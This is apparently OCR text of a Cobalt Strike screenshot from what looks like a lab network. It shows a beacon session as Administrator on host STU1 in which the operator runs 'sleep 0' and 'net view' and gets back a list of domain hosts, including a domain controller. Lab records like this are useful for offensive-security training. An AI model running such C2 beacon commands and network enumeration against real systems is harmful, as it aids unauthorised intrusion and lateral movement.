 1 2 3 4 3 4:36
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.92.3 192.168.92.3 wi11test Administrator * STU1 powershell.exe 3800 x86 29ms
Event Log X Sites X Sites X Beacon 192.168.92.3@3800 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87649 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
STU1 192.168.52.143 500 6.1
[STU1] Administrator */3800 last: 29ms
beacon>